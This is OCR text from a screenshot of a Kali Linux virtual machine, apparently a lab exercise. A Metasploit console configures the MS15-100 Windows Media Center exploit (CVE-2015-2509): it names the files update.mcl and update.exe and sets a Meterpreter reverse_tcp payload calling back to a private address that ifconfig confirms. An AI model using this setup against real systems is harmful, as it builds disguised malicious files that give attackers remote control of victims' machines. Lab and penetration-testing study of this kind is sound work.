 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
qterminal
2
01:29 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
SRVPORT 445 yes The local port to listen on.
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
kali@kali: ~
File Actions Edit View Help
Window Snip
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.64.128 netmask 255.255.255.0 broadcast 192.168.64.255
inet6 fe80::20c:29ff:fe53:5125 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:53:51:25 txqueuelen 1000 (Ethernet)
RX packets 3119 bytes 890831 (869.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2977 bytes 2394921 (2.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 57235 bytes 8770275 (8.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 57235 bytes 8770275 (8.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$